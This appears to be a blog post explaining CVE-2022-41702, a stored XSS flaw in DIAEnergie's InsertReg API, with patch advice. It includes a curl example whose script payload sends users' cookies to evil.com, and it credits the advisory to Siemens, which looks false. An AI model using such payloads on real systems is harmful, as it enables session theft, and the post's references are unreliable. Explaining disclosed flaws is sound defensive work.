If you’re running a version of DIAEnergie prior to v1.9.01.002, you need to pay close attention. A major flaw, tracked as CVE-2022-41702, makes your system open to stored cross-site scripting (XSS) attacks via the InsertReg API. In this post, we’ll break down what that means in plain English, show you some example code, explain how the exploit works, and give you links to all the official info.
What Is DIAEnergie?
First things first: DIAEnergie is an energy management platform often used for monitoring and managing energy data in industrial and commercial settings. It’s popular but – like a lot of software – not immune to security issues.
What’s CVE-2022-41702?
CVE-2022-41702 is a stored cross-site scripting vulnerability. This kind of bug means someone can sneak dangerous scripts into the application using the InsertReg API. Unlike a regular XSS (where the code only runs for one user at a time), a *stored* XSS saves the bad code in the system database. Then, whenever any user loads the tainted page, the script executes in their browser.
How Does the Exploit Work?
The InsertReg API is meant for registering new info (like user input) into the system. The problem? It didn’t sanitize entries properly before storing and displaying them. So, an attacker can send data that includes HTML or JavaScript, and that code will run whenever someone opens the affected page.
Imagine this
- Attacker sends in a registration form with a hidden JavaScript payload in a field (like company name).
The system displays the company name somewhere in the dashboard to all users.
- The payload runs for every user who visits that page, stealing their cookies, hijacking sessions, or changing what they see.
Sample Attack Code
Here’s a practical example using the InsertReg API endpoint. (Note: Actual API details and params may vary.)
Malicious API Request (using curl)
curl -X POST https://[DIAEnergie_URL]/api/InsertReg \
-H "Content-Type: application/json" \
-d '{
"username": "attacker",
"company": "<script>fetch(https://evil.com/steal?c=${document.cookie})</script>",
"email": "attacker@example.com"
}'
What’s the Impact?
- Account Hijacking: Steal session cookies, login tokens, personal info, or even admin credentials.
How to Fix or Protect Yourself
The only real fix is to update DIAEnergie to v1.9.01.002 or later. This version fixes the flaw.
Web Application Firewall (WAF): Use a WAF that detects and blocks XSS payloads.
- Input Validation: As a best practice, always ensure that all user input is sanitized and escaped before storing or displaying.
Official References
- Siemens ProductCERT Advisory: SSA-469683: Multiple Vulnerabilities in DIAEnergie (Siemens)
- NIST NVD: NVD Detail for CVE-2022-41702
- MITRE CVE: CVE-2022-41702 Entry
Summary
CVE-2022-41702 is a dangerous stored XSS bug in older versions of DIAEnergie. It allows attackers to inject scripts through the InsertReg API and run them for any user, putting credentials and data at risk. If you’re on a vulnerable version, update ASAP and follow general XSS best practices to stay safe.
Stay secure! And check your systems regularly for software updates and newly disclosed vulnerabilities.
Timeline
Published on: 10/27/2022 21:15:00 UTC
Last modified on: 10/28/2022 18:32:00 UTC
